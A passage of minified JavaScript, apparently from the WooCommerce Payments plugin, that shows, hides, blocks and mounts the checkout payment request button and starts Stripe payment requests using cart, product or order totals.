t("#wcpay-payment-request-wrapper,#wcpay-payment-request-button-separator")},hide:function(){u.getElements().hide()},show:function(){u.getElements().show()},showPaymentRequestButton:function(e){t("#wcpay-payment-request-button").length&&(u.show(),e.mount("#wcpay-payment-request-button"))},blockPaymentRequestButton:function(){t("#wcpay-payment-request-button").data("blockUI.isBlocked")||t("#wcpay-payment-request-button").block({message:null})},unblockPaymentRequestButton:function(){u.show(),t("#wcpay-payment-request-button").unblock()},init:function(){if(wcpayPaymentRequestParams.is_pay_for_order){var t=wcpayPaymentRequestPayForOrderParams,e=t.total.amount,n=t.displayItems,r=t.order;u.startPaymentRequest({stripe:a.getStripe(),requestShipping:!1,total:e,displayItems:n,handler:$(r)})}else wcpayPaymentRequestParams.is_product_page?u.startPaymentRequest({stripe:a.getStripe(),total:wcpayPaymentRequestParams.product.total.amount,requestShipping:wcpayPaymentRequestParams.product.needs_shipping,displayItems:wcpayPaymentRequestParams.product.displayItems}):a.paymentRequestGetCartDetails().then((function(t){u.startPaymentRequest({stripe:a.getStripe(),total:t.total.amount,requestShipping:t.needs_shipping,displayItems:t.displayItems})}))}};u.init(),t(document.body).on("updated_cart_totals",(function(){u.init()})),t(document.body).on("updated_checkout",(function(){u.init()}))}}}))}()}();